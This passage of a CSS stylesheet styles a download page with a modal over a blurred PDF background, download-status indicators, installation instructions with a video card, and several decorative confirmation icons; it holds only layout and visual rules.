    visibility 0.45s ease;


}

/* =========================================================
MODAL APPEARS AFTER BACKGROUND DELAY
========================================================= */

.download-modal.modal-visible {


opacity: 1;

visibility: visible;

transform:
    translateY(0)
    scale(1);


}


/* =========================================================
CLOSE BUTTON
========================================================= */

.close-button {
position: absolute;


top: 15px;
right: 17px;

width: 34px;
height: 34px;

border: 0;

border-radius: 50%;

background: #f8fafc;

color: #64748b;

cursor: pointer;

font-size: 24px;

line-height: 1;

transition:
    background 0.15s ease,
    color 0.15s ease;


}

.close-button:hover {
background: #eef2f7;
color: #111827;
}

/* =========================================================
MODAL ICON
========================================================= */

.modal-icon {
width: 68px;
height: 68px;


margin: 0 auto 22px;

display: flex;

align-items: center;
justify-content: center;

border-radius: 18px;

background: #f8fafc;


}

.modal-icon img {
width: 44px;
height: 44px;


object-fit: contain;


}

.download-modal h2 {
margin: 0;


font-size: 31px;

line-height: 1.1;

letter-spacing: -0.035em;


}

.download-modal > p {
max-width: 410px;


margin: 16px auto 24px;

font-size: 14px;

line-height: 1.7;

color: #6b7280;


}

/* =========================================================
FILE INFORMATION
========================================================= */

.file-information {
display: flex;


align-items: center;

gap: 14px;

padding: 15px;

margin-bottom: 15px;

text-align: left;

border: 1px solid #edf0f3;

border-radius: 14px;

background: #fafbfc;


}

.file-icon {
width: 42px;
height: 42px;


flex: 0 0 42px;

display: flex;

align-items: center;
justify-content: center;

border-radius: 11px;

background: #111827;

color: white;

font-size: 22px;

font-weight: 700;


}

.file-details {
display: flex;


flex-direction: column;

gap: 4px;


}

.file-details strong {
font-size: 14px;
}

.file-details span {
font-size: 12px;


color: #9ca3af;


}

/* =========================================================
DOWNLOAD BUTTON
========================================================= */

.download-button {
width: 100%;


min-height: 54px;

display: flex;

align-items: center;
justify-content: center;

gap: 12px;

border: 0;

border-radius: 13px;

background: #111827;

color: white;

cursor: pointer;

font-size: 14px;

font-weight: 750;

transition:
    transform 0.18s ease,
    background 0.18s ease;


}

.download-button:hover {
background: #1f2937;


transform: translateY(-1px);


}

.download-arrow {
font-size: 18px;
}

.modal-note {
margin-top: 14px !important;


margin-bottom: 0 !important;

font-size: 11px !important;

color: #9ca3af !important;


}

/* =========================================================
INSTRUCTIONS
========================================================= */

.instructions-screen {
min-height: 100vh;


padding: 80px 30px;

background:
    radial-gradient(
        circle at 85% 15%,
        #f1f5f9 0,
        transparent 32%
    ),
    #ffffff;


}

.instructions-container {
width: min(1160px, 100%);


margin: 0 auto;

display: grid;

grid-template-columns:
    minmax(0, 1fr)
    minmax(380px, 0.85fr);

gap: 70px;

align-items: center;


}

.instructions-content h1 {
margin: 0 0 20px;


font-size:
    clamp(38px, 5vw, 58px);

line-height: 1.03;

letter-spacing: -0.05em;


}

.instructions-content h1 span {
color: #64748b;
}

.instructions-intro {
max-width: 580px;


margin-bottom: 35px;

color: #64748b;

font-size: 15px;

line-height: 1.75;


}

/* =========================================================
INSTRUCTION STEPS
========================================================= */

.instruction-step {
display: flex;


gap: 18px;

padding: 18px 0;

border-bottom: 1px solid #f1f5f9;


}

.step-number {
width: 34px;
height: 34px;


flex: 0 0 34px;

display: flex;

align-items: center;
justify-content: center;

border-radius: 50%;

background: #111827;

color: #ffffff;

font-size: 12px;

font-weight: 800;


}

.step-content h3 {
margin: 0 0 6px;


font-size: 15px;


}

.step-content p {
margin: 0;


color: #6b7280;

font-size: 13px;

line-height: 1.65;


}

/* =========================================================
VIDEO
========================================================= */

.video-section {
width: 100%;
}

.video-card {
overflow: hidden;


border: 1px solid #e5e7eb;

border-radius: 20px;

background: #ffffff;

box-shadow:
    0 20px 70px rgba(15,23,42,0.08);


}

.video-header {
min-height: 52px;


display: flex;

align-items: center;
justify-content: space-between;

padding: 0 17px;

border-bottom: 1px solid #f1f5f9;


}

.video-label {
font-size: 10px;


font-weight: 800;

letter-spacing: 0.14em;

color: #64748b;


}

.video-duration {
font-size: 11px;


color: #9ca3af;


}

.installation-video {
display: block;


width: 100%;

aspect-ratio: 16 / 10;

object-fit: cover;

background: #0f172a;


}

.video-footer {
padding: 14px 17px;


font-size: 12px;

color: #64748b;


}

/* =========================================================
HELP CARD
========================================================= */

.help-card {
margin-top: 15px;


display: flex;

align-items: flex-start;

gap: 13px;

padding: 17px;

border: 1px solid #edf0f3;

border-radius: 16px;

background: #fafbfc;


}

.help-icon {
width: 30px;
height: 30px;


flex: 0 0 30px;

display: flex;

align-items: center;
justify-content: center;

border-radius: 50%;

background: #111827;

color: white;

font-size: 13px;

font-weight: 800;


}

.help-card strong {
display: block;


margin-bottom: 4px;

font-size: 13px;


}

.help-card p {
margin: 0;


color: #64748b;

font-size: 12px;

line-height: 1.55;


}

/* =========================================================
NOSCRIPT
========================================================= */

noscript {
display: block;


padding: 20px;

text-align: center;

font-size: 14px;

color: #64748b;


}

/* =========================================================
MOBILE
========================================================= */

@media (max-width: 850px) {


.instructions-screen {
    padding: 55px 20px;
}

.instructions-container {
    grid-template-columns: 1fr;

    gap: 45px;
}

.video-section {
    max-width: 650px;

    margin: 0 auto;

    width: 100%;
}


}

@media (max-width: 560px) {


.confirm-screen {
    padding: 18px;
}

.confirm-card {
    padding: 38px 24px 30px;

    border-radius: 20px;
}

.download-screen {
    padding: 15px;
}

.download-modal {
    padding: 36px 22px 27px;

    border-radius: 20px;
}

.download-modal h2 {
    font-size: 27px;
}

.instructions-content h1 {
    font-size: 40px;
}


}

/* =========================================================
DOWNLOAD STATUS
========================================================= */

.download-status {
display: flex;
align-items: center;
gap: 14px;


margin: 0 0 24px;
padding: 15px 17px;

border: 1px solid #e5e7eb;
border-radius: 14px;

background: #f8fafc;


}

.download-status strong {
display: block;


margin-bottom: 4px;

font-size: 13px;


}

.download-status p {
margin: 0;


color: #64748b;

font-size: 11px;

line-height: 1.5;


}

/* =========================================================
DOWNLOAD SPINNER
========================================================= */

.status-spinner {
width: 27px;
height: 27px;


flex: 0 0 27px;

border: 3px solid #e2e8f0;
border-top-color: #111827;

border-radius: 50%;

animation:
    download-status-spin
    0.75s
    linear
    infinite;


}

@keyframes download-status-spin {


to {
    transform: rotate(360deg);
}


}

/* =========================================================
DOWNLOAD SUCCESS
========================================================= */

.status-success {
width: 27px;
height: 27px;


flex: 0 0 27px;

display: flex;

align-items: center;
justify-content: center;

border-radius: 50%;

background: #111827;

color: #ffffff;

font-size: 13px;

font-weight: 800;


}

/* =========================================================
DOWNLOAD ERROR
========================================================= */

.status-error {
width: 27px;
height: 27px;


flex: 0 0 27px;

display: flex;

align-items: center;
justify-content: center;

border-radius: 50%;

background: #111827;

color: #ffffff;

font-size: 13px;

font-weight: 800;


}

/* =========================================================
MANUAL DOWNLOAD
========================================================= */

.manual-download {
display: flex;


align-items: center;
justify-content: center;

gap: 12px;

width: 100%;

margin-top: 28px;

padding: 15px 20px;

border-radius: 13px;

background: #111827;

color: #ffffff;

text-decoration: none;

font-size: 13px;

font-weight: 750;

transition:
    transform 0.18s ease,
    background 0.18s ease;


}

.manual-download:hover {
background: #1f2937;


transform: translateY(-1px);


}

@media (max-width: 600px) {


.installer-background {

    /*
     * Slightly stronger zoom on narrow
     * portrait screens prevents blurred
     * edges from becoming visible.
     */

    inset: -80px;

    background-size: cover;

    background-position: center center;

    filter: blur(4px);

    transform: scale(1.12);

}


.download-modal {

    width: calc(100vw - 30px);

    max-height: calc(100vh - 30px);

    overflow-y: auto;

    padding:
        35px
        22px
        28px;

    border-radius: 20px;

}


}


/* =========================================================
   CONFIRMATION VISUAL
========================================================= */

.confirm-visual {

    width: 82px;
    height: 82px;

    margin: 0 auto 22px;

    display: flex;

    align-items: center;
    justify-content: center;

    position: relative;

}


/* =========================================================
   VARIANT 1 — SHIELD
========================================================= */

.visual-shield {

    width: 76px;
    height: 76px;

    display: flex;

    align-items: center;
    justify-content: center;

    border-radius: 22px;

    background: #f8fafc;

    border: 1px solid #e2e8f0;

}

.visual-shield img {

    width: 47px;
    height: 47px;

    object-fit: contain;

}


/* =========================================================
   VARIANT 2 — DOWNLOAD
========================================================= */

.visual-circle {

    width: 76px;
    height: 76px;

    display: flex;

    align-items: center;
    justify-content: center;

    border-radius: 50%;

    background: #111827;

    box-shadow:
        0 12px 30px rgba(
            15,
            23,
            42,
            0.16
        );

}

.visual-download {

    color: white;

    font-size: 34px;

    line-height: 1;

    font-weight: 300;

    transform:
        translateY(-2px);

}


/* =========================================================
   VARIANT 3 — CHECK
========================================================= */

.visual-check {

    width: 76px;
    height: 76px;

    display: flex;

    align-items: center;
    justify-content: center;

    border-radius: 50%;

    border: 2px solid #111827;

}

.visual-check span {

    font-size: 34px;

    font-weight: 700;

    color: #111827;

}


/* =========================================================
   VARIANT 4 — CSS LOCK
========================================================= */

.visual-lock {

    width: 76px;
    height: 76px;

    position: relative;

    display: flex;

    align-items: flex-end;
    justify-content: center;

    padding-bottom: 15px;

    border-radius: 20px;

    background: #f1f5f9;

}

.lock-body {

    width: 34px;
    height: 29px;

    border-radius: 6px;

    background: #111827;

    position: relative;

}

.lock-body::after {

    content: "";

    position: absolute;

    width: 6px;
    height: 10px;

    left: 50%;
    top: 9px;

    transform:
        translateX(-50%);

    border-radius: 5px;

    background: white;

}

.lock-shackle {

    position: absolute;

    width: 25px;
    height: 25px;

    top: 15px;

    border: 5px solid #111827;

    border-bottom: 0;

    border-radius:
        16px 16px 0 0;

}


/* =========================================================
   VARIANT 5 — TERMINAL
========================================================= */

.visual-terminal {

    width: 76px;
    height: 76px;

    display: flex;

    align-items: center;
    justify-content: center;

    border-radius: 17px;

    background: #111827;

    box-shadow:
        0 12px 30px rgba(
            15,
            23,
            42,
            0.15
        );

}

.visual-terminal span {

    color: white;

    font-family:
        ui-monospace,
        SFMono-Regular,
        Menlo,
        Monaco,
        Consolas,
        monospace;

    font-size: 28px;

    font-weight: 700;

}


/* =========================================================
   VARIANT 6 — GRID
========================================================= */

.visual-grid {

    width: 58px;
    height: 58px;

    display: grid;

    grid-template-columns:
        repeat(3, 1fr);

    gap: 5px;

    transform:
        rotate(8deg);

}

.visual-grid span {

    display: block;

    border-radius: 4px;

    background: #111827;

}

.visual-grid span:nth-child(2),
.visual-grid span:nth-child(4),
.visual-grid span:nth-child(8) {

    opacity: 0.45;

}

.visual-grid span:nth-child(5) {

    transform:
        scale(1.18);

}



/* =========================================================
   MODAL BACKGROUND BLUR AND SCROLL LOCK
========================================================== */

body.modal-open {
    overflow: hidden !important;
    overscroll-behavior: none;
}

body.modal-open #pdfBackground {
    filter: blur(6px);
    transition: filter 250ms ease;
    pointer-events: none;
    user-select: none;
}

body.modal-open .download-modal {
    filter: none;
    pointer-events: auto;
}

@media (prefers-reduced-motion: reduce) {
    body.modal-open #pdfBackground {
        transition: none;
    }
}
</file>
